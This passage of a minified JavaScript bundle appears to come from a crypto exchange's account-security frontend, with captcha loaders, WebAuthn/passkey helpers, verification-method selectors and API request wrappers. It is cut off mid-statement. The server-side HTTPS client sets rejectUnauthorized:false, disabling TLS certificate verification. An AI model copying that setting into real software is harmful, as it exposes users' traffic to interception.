n=r(99415),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},c={};function l(e){return n.isMemo(e)?a:c[e.$$typeof]||o}c[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},c[n.Memo]=a;var s=Object.defineProperty,u=Object.getOwnPropertyNames,p=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(h){var o=f(r);o&&o!==h&&e(t,o,n)}var a=u(r);p&&(a=a.concat(p(r)));for(var c=l(t),y=l(r),v=0;v<a.length;++v){var g=a[v];if(!i[g]&&!(n&&n[g])&&!(y&&y[g])&&!(c&&c[g])){var m=d(r,g);try{s(t,g,m)}catch(e){}}}}return t}},883:function(e,t,r){"use strict";var n=r(63229),o=r.n(n),i=/\s([^'"/\s><]+?)[\s/>]|([^\s=]+)=\s?(".*?"|'.*?')/g;function a(e){var t={type:"tag",name:"",voidElement:!1,attrs:{},children:[]},r=e.match(/<\/?([^\s]+?)[/\s>]/);if(r&&(t.name=r[1],(o()[r[1]]||"/"===e.charAt(e.length-2))&&(t.voidElement=!0),t.name.startsWith("!--"))){var n=e.indexOf("-->");return{type:"comment",comment:-1!==n?e.slice(4,n):""}}for(var a=new RegExp(i),c=null;null!==(c=a.exec(e));)if(c[0].trim()){if(c[1]){var l=c[1].trim(),s=[l,""];l.indexOf("=")>-1&&(s=l.split("=")),t.attrs[s[0]]=s[1],a.lastIndex--}else c[2]&&(t.attrs[c[2]]=c[3].trim().substring(1,c[3].length-1))}return t}var c=/<[a-zA-Z0-9\-\!\/](?:"[^"]*"|'[^']*'|[^'">])*>/g,l=/^\s*$/,s=Object.create(null);t.Z={parse:function(e,t){t||(t={}),t.components||(t.components=s);var r,n=[],o=[],i=-1,u=!1;if(0!==e.indexOf("<")){var p=e.indexOf("<");n.push({type:"text",content:-1===p?e:e.substring(0,p)})}return e.replace(c,function(c,s){if(u){if(c!=="</"+r.name+">")return;u=!1}var p,d="/"!==c.charAt(1),f=c.startsWith("<!--"),h=s+c.length,y=e.charAt(h);if(f){var v=a(c);return i<0?n.push(v):(p=o[i]).children.push(v),n}if(d&&(i++,"tag"===(r=a(c)).type&&t.components[r.name]&&(r.type="component",u=!0),r.voidElement||u||!y||"<"===y||r.children.push({type:"text",content:e.slice(h,e.indexOf("<",h))}),0===i&&n.push(r),(p=o[i-1])&&p.children.push(r),o[i]=r),(!d||r.voidElement)&&(i>-1&&(r.voidElement||r.name===c.slice(2,-1))&&(r=-1==--i?n:o[i]),!u&&"<"!==y&&y)){p=-1===i?n:o[i].children;var g=e.indexOf("<",h),m=e.slice(h,-1===g?void 0:g);l.test(m)&&(m=" "),(g>-1&&i+p.length>=0||" "!==m)&&p.push({type:"text",content:m})}}),n},stringify:function(e){return e.reduce(function(e,t){return e+function e(t,r){switch(r.type){case"text":return t+r.content;case"tag":return t+="<"+r.name+(r.attrs?function(e){var t=[];for(var r in e)t.push(r+'="'+e[r]+'"');return t.length?" "+t.join(" "):""}(r.attrs):"")+(r.voidElement?"/>":">"),r.voidElement?t:t+r.children.reduce(e,"")+"</"+r.name+">";case"comment":return t+"<!--"+r.comment+"-->"}}("",t)},"")}}},47164:function(e,t){t.read=function(e,t,r,n,o){var i,a,c=8*o-n-1,l=(1<<c)-1,s=l>>1,u=-7,p=r?o-1:0,d=r?-1:1,f=e[t+p];for(p+=d,i=f&(1<<-u)-1,f>>=-u,u+=c;u>0;i=256*i+e[t+p],p+=d,u-=8);for(a=i&(1<<-u)-1,i>>=-u,u+=n;u>0;a=256*a+e[t+p],p+=d,u-=8);if(0===i)i=1-s;else{if(i===l)return a?NaN:1/0*(f?-1:1);a+=Math.pow(2,n),i-=s}return(f?-1:1)*a*Math.pow(2,i-n)},t.write=function(e,t,r,n,o,i){var a,c,l,s=8*i-o-1,u=(1<<s)-1,p=u>>1,d=23===o?5960464477539062e-23:0,f=n?0:i-1,h=n?1:-1,y=t<0||0===t&&1/t<0?1:0;for(isNaN(t=Math.abs(t))||t===1/0?(c=isNaN(t)?1:0,a=u):(a=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-a))<1&&(a--,l*=2),a+p>=1?t+=d/l:t+=d*Math.pow(2,1-p),t*l>=2&&(a++,l/=2),a+p>=u?(c=0,a=u):a+p>=1?(c=(t*l-1)*Math.pow(2,o),a+=p):(c=t*Math.pow(2,p-1)*Math.pow(2,o),a=0));o>=8;e[r+f]=255&c,f+=h,c/=256,o-=8);for(a=a<<o|c,s+=o;s>0;e[r+f]=255&a,f+=h,a/=256,s-=8);e[r+f-h]|=128*y}},69129:function(e,t,r){"use strict";r.d(t,{_q:function(){return j},S4:function(){return h},BH:function(){return eK},GO:function(){return eQ},P8:function(){return K},KX:function(){return D}});var n,o,i,a,c,l,s,u=r(97458),p=r(36923),d=r(46686),f=r(29494);let h=e=>(0,u.jsx)(p.f,{...e,children:(0,u.jsxs)(d.N$,{children:[(0,u.jsx)(f.T,{className:"patch_notification_class"}),e.children]})});var y=r(57959),v=r(67794),g=r(33398),m=r(25413),E=m.ZP.default||m.ZP;let w="screen and (max-width: 768px)",_=E.div.withConfig({displayName:"style__SelectItemSection",componentId:"sc-c579a061-0"})(["margin-top:24px;-webkit-tap-highlight-color:transparent;"]),C=E.div.withConfig({displayName:"style__SelectItemSectionDesc",componentId:"sc-c579a061-1"})(["margin-bottom:8px;font-size:14px;color:var(--color-text-text-secondary);line-height:1.5;"]),b=E.div.withConfig({displayName:"style__SelectItemSectionItem",componentId:"sc-c579a061-2"})(["height:56px;font-size:16px;font-weight:500;display:flex;align-items:center;padding-inline:12px;@media ","{padding-inline:0;}"],w),O=E(b).withConfig({displayName:"style__SelectItemSectionItemSelectable",componentId:"sc-c579a061-3"})(["cursor:pointer;border-radius:8px;padding-inline:0;display:flex;align-items:center;justify-content:space-between;&:hover{background-color:var(--color-cmpt-component-hover);@media ","{background-color:transparent;}}"],w),S=E.span.withConfig({displayName:"style__SelectItemSectionItemLabel",componentId:"sc-c579a061-4"})(["font-size:16px;font-weight:500;"]),x=E.div.withConfig({displayName:"style__SelectExtraWrapper",componentId:"sc-c579a061-5"})(["margin-top:16px;width:100%;text-align:center;"]);var P=r(37667),A=r(53384),R=r(56078),k=r(24879),T=((n={}).SMS_CODE="sms_code",n.TOTP_CODE="totp_code",n.EMAIL_CODE="email_code",n.GATE_OTP_CODE="gate_otp_code",n),I=((o={}).SEND="send",o.PASTE="paste",o),D=((i={}).EMAIL="email",i.SMS="sms",i.TOTP="totp",i.GATE="gate",i.WEBAUTHN="webauthn",i.FUND_PASSWORD="fundpass",i),N=((a={}).TOTP="totp",a.EMAIL="email",a.SMS="sms",a),j=((c={}).PASSKEY_CREATE="PASSKEY_CREATE",c.PASSKEY_DELETE="PASSKEY_DELETE",c.PASSKEY_QUICK_LOGIN="PASSKEY_QUICK_LOGIN",c.DEVICE_REMOVE="DEVICE_REMOVE",c.ANTI_PHISH_CODE="ANTI_PHISH_CODE",c.LOGIN_SECURITY_SWITCH="LOGIN_SECURITY_SWITCH",c.EMAIL_VERIFY="EMAIL_VERIFY",c.SMS_VERIFY="SMS_VERIFY",c.WITHDRAW="WITHDRAW_V2",c.WITHDRAW_TRY="WITHDRAW_TRY_V2",c.WITHDRAW_ADDRESS_QUICK="WITHDRAW_ADDRESS_QUICK_V2",c.WITHDRAW_ADDRESS="WITHDRAW_ADDRESS_V2",c.P2P_SELL_WITH_TRANSACTION_COMP="P2P_SELL_WITH_TRANSACTION_COMP",c.P2P_C2C_CONFIRM_PAYMENT="P2P_C2C_CONFIRM_PAYMENT",c.P2P_SELL_WITH_ORDERBOOK_COMP="P2P_SELL_WITH_ORDERBOOK_COMP",c.P2P_BIND_PAYMENT_COMP="P2P_BIND_PAYMENT_COMP",c.DEPOSIT_BLOCKED_REFUND="DEPOSIT_BLOCKED_REFUND",c.BIND_PHONE_COMP="BIND_PHONE_COMP",c.CHANGE_PHONE_COMP="CHANGE_PHONE_COMP",c.UNBIND_PHONE_COMP="UNBIND_PHONE_COMP",c.BIND_EMAIL_COMP="BIND_EMAIL_COMP",c.CHANGE_EMAIL_COMP="CHANGE_EMAIL_COMP",c.CHANGE_PASSWORD_COMP="CHANGE_PASSWORD_COMP",c.DISABLE_ACCOUNT="DISABLE_ACCOUNT",c.CANCEL_ACCOUNT="CANCEL_ACCOUNT",c.SEND_RED_ENVELOPES="SEND_RED_ENVELOPES",c.NONE="",c);let L="https://gimg2.staticimgs.com",M={GET_CREATE_PASSKEY_CREATE_OPTIONS:"/api/web/v1/validation/passkey_register_init",SAVE_PASSKEY:"/api/web/v1/validation/passkey_register_auth",GET_PASSKEY_STRATEGY:"/api/web/v1/validation/get_passkey_strategy",VERIFY_PASSKEY:"/api/web/v1/validation/passkey_verify"};T.SMS_CODE,T.TOTP_CODE,T.EMAIL_CODE,T.GATE_OTP_CODE,T.SMS_CODE,T.TOTP_CODE,T.EMAIL_CODE,T.GATE_OTP_CODE;let U={email:"auth.email",sms:"auth.phone",totp:"security.totpauth",gate:"auth.authenticator",webauthn:"security.sa.title1",fundpass:"security.fund.password"},W=[D.TOTP,D.GATE,D.WEBAUTHN,D.EMAIL,D.SMS],B={NOT_ALLOWED_ERROR:"NotAllowedError",INVALID_STATE_ERROR:"InvalidStateError"},H=["www.gate.com","gate.com","web02.gatedata.org","web03.gatedata.org","web12.gatedata.org","tg-app.dev.halftrust.xyz","www.gate51.club","us.9global.net"],F={root:{width:"100%",height:"100%",[A.k.CHECKBOX_R]:"50%"},body:{position:"relative",width:"100%",height:"100%",display:"flex",justifyContent:"space-between",alignItems:"center",flexDirection:"row-reverse"},labelWrapper:{height:"100%",flex:1,padding:0},label:{height:"100%",display:"flex",alignItems:"center",cursor:"pointer",paddingInlineStart:"12px"},inner:{position:"absolute",insetInlineEnd:"12px"}},G=e=>{let{options:t,limit:r,value:n,onChange:o,noTip:i=!1,tipKey:a,recommendItem:c,t:l,isDark:s,isMobile:p}=e,f=(0,P.useMemo)(()=>{let e=l(a,{count:r});return 1===r&&(e=e.replace("methods to","method to")),e},[r,l,a]);return(0,u.jsxs)(_,{style:{marginTop:i?"12px":void 0},children:[!i&&(0,u.jsx)(C,{children:f}),(0,u.jsx)(R.X.Group,{value:n,onChange:e=>{if(1===r)return void o(e.length?[e[e.length-1]]:[]);if(e.length>r){let e=l("vsw.desc.limit",{count:r});1===r&&(e=e.replace("methods","method")),(0,d.c0)({type:"warning",message:e})}else o(e)},children:t.map(e=>(0,u.jsx)(O,{children:(0,u.jsx)(R.X,{size:"16px",value:e,label:(0,u.jsxs)(u.Fragment,{children:[(0,u.jsx)(S,{children:l(U[e])||e}),c===e&&(0,u.jsx)(k.V,{bg:s?"var(--color-cmpt-greenfunct-bg)":"var(--color-core-greenfunct-1)",c:"var(--color-text-text-success)",h:16,fz:12,px:4,radius:2,label:l("security.recommended")||"",style:{marginInlineStart:"4px"}})]}),styles:{...F,label:{...F.label,paddingInlineStart:p?0:"12px"},inner:{...F.inner,insetInlineEnd:p?0:"12px"}}})},e))})]})},K=e=>{let{visible:t,onClose:r,verifyData:n,onConfirm:o,defaultSelectedItems:i,t:a,isMobile:c,isDark:l,extraSlot:s}=e,p=(null==n?void 0:n.required_items)||[],d=!!p.length,f=null==n?void 0:n.optional_items,[h,m]=(0,P.useState)([]),E=(0,P.useMemo)(()=>{if((null==f?void 0:f.length)===2){let e=f[0];return m(e.items.filter(e=>null==i?void 0:i.includes(e))),e}return null},[f]),[w,O]=(0,P.useState)([]),S=(0,P.useMemo)(()=>{if(f&&f.length<=2){let e=f[f.length-1];return O(e.items.filter(e=>null==i?void 0:i.includes(e))),e}return null},[f]),A=(0,P.useMemo)(()=>W.find(e=>null==S?void 0:S.items.includes(e)),[S]),R=(0,P.useMemo)(()=>!!S&&w.length<S.num||!!E&&h.length<E.num,[E,S,h.length,w.length]),k=(0,P.useMemo)(()=>{var e,t;let r=(null!==(e=null==E?void 0:E.num)&&void 0!==e?e:0)+(null!==(t=null==S?void 0:S.num)&&void 0!==t?t:0)+p.length,n=a("vsw.desc.optnew",{count:r});return 1===r&&(n=n.replace("methods","method")),n},[null==E?void 0:E.num,null==S?void 0:S.num,p.length,a]);return(0,u.jsxs)(y.u,{type:"md",centered:!0,opened:t,onClose:r,title:a("vsw.title"),noFocusTrap:!0,h5FixedBottom:!0,children:[(0,u.jsx)(v.b,{type:"warning",noEllipsis:!0,children:k}),d&&(0,u.jsxs)(_,{children:[(0,u.jsx)(C,{children:a("vsw.desc.required")}),p.map(e=>(0,u.jsx)(b,{children:a(U[e])||e},e))]}),E&&(0,u.jsx)(G,{options:E.items,limit:E.num,value:h,onChange:m,tipKey:"vsw.desc.group",t:a,isMobile:c,isDark:l}),S&&(0,u.jsx)(G,{options:S.items,limit:S.num,value:w,onChange:O,noTip:!E&&!d,tipKey:"vsw.desc.optional",recommendItem:A,t:a,isMobile:c,isDark:l}),(0,u.jsxs)(y.u.Footer,{style:{textAlign:"right"},children:[(0,u.jsx)(g.z,{fullWidth:!0,size:"md",label:a("auth.confirm")||"",disabled:R,onClick:()=>{o([...p,...h,...w])}}),!!s&&(0,u.jsx)(x,{children:s})]})]})},V={tablet:"screen and (max-width: ".concat("768px",")"),laptop:"screen and (max-width: ".concat("992px",")")},Y=(V.tablet,E.div.withConfig({displayName:"style__StyledCountDown",componentId:"sc-14239a75-3"})(["width:28px;line-height:24px;color:var(--color-text-7);font-size:16px;"])),Z=E.div.withConfig({displayName:"style__StyledAuthUkeyWrapper",componentId:"sc-14239a75-23"})(["display:flex;flex-direction:column;"]),z=E.div.withConfig({displayName:"style__StyledAuthUkeyLabel",componentId:"sc-14239a75-24"})(["font-size:14px;color:var(--color-text-text-primary);font-weight:500;"]),q=E.div.withConfig({displayName:"style__StyledAuthUkeyDesc",componentId:"sc-14239a75-25"})(["font-size:12px;color:var(--color-text-text-tertiary);margin-top:4px;"]),J=E.div.withConfig({displayName:"style__StyledAuthUkeyImageWarp",componentId:"sc-14239a75-26"})(["width:100%;height:",";background-color:var(--color-cmpt-input);display:flex;justify-content:space-between;align-items:center;padding:",";margin-top:6px;"],e=>{let{isH5:t}=e;return t?"96px":"108px"},e=>{let{isH5:t}=e;return t?"0 24px":"0 84px"}),$=E.div.withConfig({displayName:"style__StyledUkeyOperatorIconWarp",componentId:"sc-14239a75-27"})(["cursor:pointer;"]),Q=E.div.withConfig({displayName:"style__StyledUkeyErrorDesc",componentId:"sc-14239a75-28"})(["font-size:12px;color:var(--color-text-text-error);margin-top:6px;"]);var X=r(94824);(0,r(96521).k)(e=>({input:{"&:-webkit-autofill":{WebkitTextFillColor:"var(--color-text-text-primary) !important",caretColor:"var(--color-text-text-primary) !important",border:"none !important",outline:"2px solid var(--gui-input-bg) !important",outlineOffset:"-1px !important"},"&:-webkit-autofill:hover":{WebkitTextFillColor:"var(--color-text-text-primary) !important",caretColor:"var(--color-text-text-primary) !important"},"&:-webkit-autofill:focus":{WebkitTextFillColor:"var(--color-text-text-primary) !important",caretColor:"var(--color-text-text-primary) !important"}}}));var ee=r(9924),et=r(31753),er=r(49572),en=r(10292);let eo=(0,P.memo)(e=>{let{onCompleted:t}=e,[r]=(0,en.Z)({leftTime:6e4,onEnd:t});return(0,u.jsxs)(Y,{children:[Math.round(r/1e3),"s"]})});eo.displayName="CountDown";var ei=r(56322),ea=r(31552);let ec={zh:"zho",en:"eng",vi:"vie","zh-tw":"zho-tw",es:"spa",ru:"rus",fr:"fra",pt:"por",th:"tha",id:"ind",ja:"jpn",ar:"ara",uk:"ukr","pt-br":"pon"},el={recUrl:"https://www.google.com/recaptcha/enterprise.js",site_secret:"",scene:"",hl:"",theme:"light",onload:"recaptchaOnloadCallBack",render:"onload",bindForm:"",onSuccess:null,onError:null},es=e=>new Promise((t,r)=>{let n=document.createElement("script");n.src=e,n.async=!0,n.onload=()=>t(n),n.onerror=()=>r(Error("Failed to load script: ".concat(e))),document.head.appendChild(n)});function eu(e){var t;null==(t=document.querySelector(".gRecaptcha-container"))||t.remove(),el.onClose&&el.onClose(e)}function ep(){var e,t,r;null==(r=window)||null==(t=r.grecaptcha)||null==(e=t.enterprise)||e.render("recaptcha-box",{sitekey:el.site_secret,theme:el.theme,action:el.scene,callback:function(e){el.onSuccess&&el.onSuccess(e),eu(!0)},"expired-callback":function(){el.onError&&el.onError()},"error-callback":function(){el.onError&&el.onError()}})}async function ed(e,t){var r;el=Object.assign(el,e);let n=null==(r=window)?void 0:r.grecaptcha;if(!function(e){var t;let r='<div class="gRecaptcha-container"><div class="gRecaptcha-container-ghost"></div><div class="recaptcha-panel"><div class="recaptcha-title"><span class="txt">'+e("agency.captcha.verify")+'</span><span class="recaptcha-close"></span></div><div id="recaptcha-box"></div><div class="loading"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div> </div></div></div>',n=document.createElement("div");n.innerHTML=r,null==(t=document.querySelector("body"))||t.appendChild(n),document.querySelectorAll(".gRecaptcha-container-ghost, .recaptcha-close").forEach(e=>{e.removeEventListener("click",()=>{eu()}),e.addEventListener("click",()=>{eu()})})}(t),void 0!==n&&n)ep();else try{window.recaptchaOnloadCallBack=ep;let e=el.recUrl+"?hl="+el.hl+"&onload="+el.onload;await es(e)}catch(e){ea.k.error("Failed to load reCAPTCHA script:",e)}}var ef=r(34005),eh=r.t(ef,2),ey=r(71998),ev=r(90308),eg=r(85313),em=r(68574),eE=r(36909),ew={https:function(e){e.exports=eh}},e_={};let eC=(0,eg.C5)()?"":function e(t){var r=e_[t];if(void 0!==r)return r.exports;var n=e_[t]={exports:{}};return ew[t](n,n.exports,e),n.exports}("https"),eb={timeout:4e3,headers:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:(0,ey.getCookie)("csrftoken")||"1"},withCredentials:!0};(0,eg.C5)()||(eb.httpsAgent=new eC.Agent({rejectUnauthorized:!1}),eb.timeout=3e3);let eO=em.Z.create(eb),eS=async e=>{try{let r=Date.now();if(e.isInternalReq){var t;let r={"x-http-hostname":ev.p9};e.headers=Object.assign({},{"x-gate-internal":1},r,{"x-user-ip":"127.0.0.1"},e.headers),e.baseURL=null!==(t=e.baseURL)&&void 0!==t?t:eE.env.SERVER_INNER_URL}if(!(0,eg.C5)()&&e.headers["x-user-ip"]===eE.env.SERVER_SELF_IP)throw"循环请求，忽略";let n=await eO.get(e.url,e),o=Date.now();return(0,eg.C5)()||ea.k.info("接口 ".concat(e.url," 耗时：").concat(o-r," 毫秒")),n.data}catch(t){throw(0,eg.C5)()||ea.k.error("myaccount 接口请求报错：".concat(e.url,", ").concat(t.message),e.headers),"请求数据报错，请稍后"}},ex=async e=>{try{let t=Object.assign({"Content-Type":"application/json"},e.headers);return(await eO.post(e.url,e.data,{headers:t,responseType:e.responseType})).data}catch(t){throw(0,eg.C5)()||ea.k.error("myaccount 接口请求报错：".concat(e.url,", ").concat(t.message),e.headers),"请求数据报错，请稍后"}};async function eP(e){let{url:t="/api/web/v1/usercenter/captcha_init?t="+new Date().getTime(),scene:r="security",needInitRes:n=!1,onCaptchaSuccess:o,onCaptchaError:i=ei.Z,onCaptchaClose:a=ei.Z,t:c}=e,l={scene:r,version:"v4"};eS({url:t,params:l}).then(e=>{let{data:t}=null!=e?e:{},s={};if(1===t.captcha_type){var u,p;ed({scene:r,hl:null==(u=(s={type:t.captcha_type,secret:{hl:t.lang,site_secret:t.site_key}}).secret)?void 0:u.hl,site_secret:null==s?void 0:null==(p=s.secret)?void 0:p.site_secret,onSuccess:e=>o({type:1,response:e,...l},n?t:null),onClose:e=>{e||a()},onError:e=>{ea.k.error("Failed to load googleCaptcha:",e),i(e)}},c)}else!function(e){var t;let{secretParams:r,onSuccess:n,onError:o,onClose:i}=e,a=null!==(t=ec[function(e){let t=e.split("/");return t.length>1?t[1]:null}(window.location.pathname)||"en"])&&void 0!==t?t:"eng";window.initGeetest4({captchaId:null==r?void 0:r.gt,product:"bind",language:a},function(e){e.onReady(function(){e.showCaptcha()}).onSuccess(function(){n(e.getValidate())}).onError(function(e){o(e)}),e.onClose(function(){i()})})}({secretParams:(s={type:t.captcha_type,secret:{gt:t.captcha_id},version:t.version,riskType:t.risk_type}).secret,onSuccess:e=>o({type:0,...e,...l},n?t:null),onError:e=>i(e),onClose:a,captchaParams:l})}).catch(e=>{ea.k.info("captcha error",e),i(e)})}var eA=r(6474);(0,P.memo)(e=>{let{invalid:t=!1,errorMessage:r="",title:n,placeholder:o,captchaScene:i="security",showButtonType:a,sendCode:c=ei.Z,value:l,onChange:s}=e,{t:p}=(0,X.$G)("auth_verification"),[d,f]=(0,P.useState)(!1),[h,{inc:y,dec:v}]=(0,ee.Z)(0),m=(0,P.useMemo)(()=>h>0,[h]),E=async()=>{y(),eP({t:p,scene:i,onCaptchaClose:()=>v(),onCaptchaError:()=>v(),onCaptchaSuccess:async e=>{try{if(!e)return void v();await c(e,i)&&f(!0)}finally{v()}}})},w=async()=>{try{let e=(await navigator.clipboard.readText()||"").slice(0,6);s(e)}catch(e){ea.k.error(e)}};return(0,u.jsx)(et.I.Wrapper,{label:n,error:t?r:"",description:a===I.SEND&&p("verify.code.desc"),children:(0,u.jsx)(et.I.Group,{size:"lg",invalid:t,children:(0,u.jsx)(et.I,{size:"lg",placeholder:o,value:l,onChange:e=>{let{value:t}=e.currentTarget;s(t)},onPaste:w,rightSection:a&&a===I.SEND?(0,u.jsxs)(u.Fragment,{children:[d?null:(0,u.jsx)(u.Fragment,{children:m?(0,u.jsx)(er.l,{}):(0,u.jsx)(g.z,{type:"text",size:"sm",onClick:E,loading:m,styles:{root:{color:"var(--color-text-text-brand)"}},children:p("send.btn")})}),(0,u.jsx)(g.z,{type:"text",size:"sm",onClick:E,loading:m}),d&&(0,u.jsx)(eo,{onCompleted:()=>f(!1)})]}):(0,u.jsx)(eA.Z,{color:"var(--color-icon-icon-tertiary)",style:{cursor:"pointer"},width:20,height:20,onClick:w})})})})}).displayName="AuthCodeInput",r(90261);var eR=r(4120),ek=r(8517);let eT=e=>{let{webauthnEncryptionOptions:t}=e,r=(0,P.useCallback)(e=>{let t="?BINARY?B?";"object"==typeof e&&null!==e&&Object.entries(e).forEach(n=>{let[o,i]=n;if("string"==typeof i){let r=i;if(r.startsWith(t)&&r.endsWith("?=")){r=r.slice(t.length,-2);let n=window.atob(r),i=new Uint8Array(n.length);for(let e=0;e<n.length;e++)i[e]=n.charCodeAt(e);e[o]=i.buffer}}else"object"==typeof i&&null!==i&&r(i)})},[]),n=(0,P.useCallback)(e=>{let t=Array.from(new Uint8Array(e)).map(e=>String.fromCharCode(e)).join("");return window.btoa(t)},[]),o=(0,P.useCallback)(async e=>{r(e);try{let t=await navigator.credentials.get(e);if(!t)throw Error("Invalid credential response");return{webauthn_id:n(t.rawId),webauthn_client_data_json:n(t.response.clientDataJSON),webauthn_authenticator_data:n(t.response.authenticatorData),webauthn_signature:n(t.response.signature)}}catch(e){throw ea.k.error("ukey调用失败\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80:",e),e}},[n,r]);return{authenticate:(0,P.useCallback)(async()=>{try{return await o(t)}catch(e){throw ea.k.error(e,"failed to authenticate"),e}},[o,t])}};var eI=r(70852),eD=eI.default||eI;let eN=(e,t,r)=>t?e?(0,u.jsx)("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,u.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.0197 2.83301C20.463 2.83301 25.6864 8.05635 25.6864 14.4997C25.6864 20.943 20.463 26.1663 14.0197 26.1663C7.57637 26.1663 2.35303 20.943 2.35303 14.4997C2.35303 8.05635 7.57637 2.83301 14.0197 2.83301ZM19.4144 10.0301C19.1727 9.81776 18.8046 9.84119 18.5918 10.0825L12.7926 16.6667L9.61735 13.5324C9.38801 13.306 9.01877 13.3087 8.79248 13.5381L7.97331 14.3687C7.74717 14.598 7.74978 14.9673 7.979 15.1935L12.3848 19.5423C12.671 19.8248 13.1363 19.8088 13.4022 19.507L20.3429 11.6252C20.5556 11.3835 20.5321 11.0155 20.2905 10.8026L19.4144 10.0301Z",fill:"#2BC235"})}):(0,u.jsx)("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,u.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.0197 2.8335C20.463 2.8335 25.6864 8.05684 25.6864 14.5002C25.6864 20.9435 20.463 26.1668 14.0197 26.1668C7.57637 26.1668 2.35303 20.9435 2.35303 14.5002C2.35303 8.05684 7.57637 2.8335 14.0197 2.8335ZM19.4144 10.0306C19.1727 9.81825 18.8046 9.84168 18.5918 10.083L12.7926 16.6672L9.61735 13.5329C9.38801 13.3065 9.01877 13.3092 8.79248 13.5386L7.97331 14.3691C7.74717 14.5985 7.74978 14.9678 7.979 15.194L12.3848 19.5428C12.671 19.8253 13.1363 19.8093 13.4022 19.5075L20.3429 11.6257C20.5556 11.3839 20.5321 11.016 20.2905 10.8031L19.4144 10.0306Z",fill:"#2BC235"})}):(0,u.jsx)(g.z,{size:"xs",h:28,fz:12,children:r("verify.btn")});var ej=r(82571);let eL=()=>{let e=(0,ej.a)(V.laptop);return{isPC:!e,isH5:e}},eM=(0,r(25851).Z)(),eU={on:eM.on,off:eM.off,all:eM.all,emit:eM.emit,publish:eM.emit,subscribe:eM.on,unsubscribe:eM.off},eW={light:{pc:"".concat(L,"/auth/pc_ukey_light_20250918_160236_6fd3a4af6aa6270b6e000e15254b8654.webp"),m:"".concat(L,"/auth/m_ukey_light_20250918_160236_e6140c614704ae66ae9351240847b68e.webp")},dark:{pc:"".concat(L,"/auth/pc_ukey_dark_20250918_160236_a24e5d5f2d61cb88c6204dc0cf420a01.webp"),m:"".concat(L,"/auth/m_ukey_dark_20250918_160236_a06d47036bb2acb902256e61599f58f7.webp")}};function eB(e){return Uint8Array.from(e,e=>e.charCodeAt(0)).buffer}function eH(e){return btoa(Array.from(new Uint8Array(e)).map(e=>String.fromCharCode(e)).join("")).replaceAll("+","-").replaceAll("/","_")}function eF(e){return eB(atob(e=e.replaceAll("-","+").replaceAll("_","/")))}(0,P.memo)(e=>{let{webauthnEncryptionOptions:t,onUkeyVerifySuccess:r}=e,{t:n}=(0,X.$G)("auth_verification"),{isH5:o}=eL(),i="dark"===(0,ek.rZ)().colorScheme,[a,c]=(0,P.useState)("idle");(0,eR.P)(()=>(eU.on("verifyItemsError",()=>{c("idle")}),()=>{eU.unsubscribe("verifyItemsError",()=>{c("idle")})}),[]);let{authenticate:l}=eT({webauthnEncryptionOptions:t}),s=async()=>{try{let e=await l();e&&(c("success"),r(e))}catch(e){ea.k.error(e,"failed to validate ukey"),c("error")}},p=(0,P.useMemo)(()=>o?i?eW.dark.m:eW.light.m:i?eW.dark.pc:eW.light.pc,[o,i]);return(0,u.jsxs)(Z,{children:[(0,u.jsx)(z,{children:n("gate.ukey.auth")}),(0,u.jsx)(q,{children:n("ukey.insert.touch")}),(0,u.jsxs)(J,{isH5:o,children:[(0,u.jsx)(eD,{src:p,height:o?80:104,width:o?184:248,alt:"ukey"}),(0,u.jsx)($,{onClick:s,children:eN(i,"success"===a,n)})]}),"error"===a&&(0,u.jsx)(Q,{children:n("auth.timeout.retry")})]})}).displayName="AuthUkey",r(39880),r(78520);var eG=((l={}).SUCCESS="SUCCESS",l.NOT_ALLOWED_ERROR="CREATE_CANCEL",l.OPERATION_ERROR="OPERATION_ERROR",l.TIMEOUT_ERROR="TIMEOUT_ERROR",l.REPEAT_ERROR="REPEAT_ERROR",l),eK=((s={}).SUCCESS="SUCCESS",s.CANCEL="CANCEL",s.ERROR="ERROR",s.TIMEOUT="TIMEOUT",s.REPEAT="REPEAT",s);let eV=async e=>{try{let t=await ex({url:M.GET_CREATE_PASSKEY_CREATE_OPTIONS,data:{op_token:e},headers:{"Content-Type":"application/json"}});if((null==t?void 0:t.code)===0)return null==t?void 0:t.data;if((null==t?void 0:t.code)==10901011)throw eG.TIMEOUT_ERROR;throw eG.OPERATION_ERROR}catch(e){throw eG.OPERATION_ERROR}},eY=async e=>{try{let t=await ex({url:M.SAVE_PASSKEY,data:{data:e},headers:{"Content-Type":"application/json"}});if((null==t?void 0:t.code)!==0){if((0,d.c0)({type:"error",message:null==t?void 0:t.message}),(null==t?void 0:t.code)===10902330)throw eG.TIMEOUT_ERROR;if((null==t?void 0:t.code)===10902313)throw eG.REPEAT_ERROR;throw eG.OPERATION_ERROR}}catch(e){throw ea.k.error("apiSavePasskey error",e),e instanceof Error?eG.OPERATION_ERROR:String(e)}},eZ=async(e,t)=>{try{var r;let n=await ex({url:M.GET_PASSKEY_STRATEGY,data:{...null==t?void 0:t.captchaOptions,scene:e},headers:{"Content-Type":"application/json"}});if(null==t||null==(r=t.strategyGotCb)||r.call(t,n),(null==n?void 0:n.code)!==0)throw(0,d.c0)({type:"error",message:null==n?void 0:n.message}),eK.ERROR;return null==n?void 0:n.data}catch(e){throw ea.k.error("getPasskeyStrategy error",e),eK.ERROR}},ez=async(e,t)=>{try{let r=await 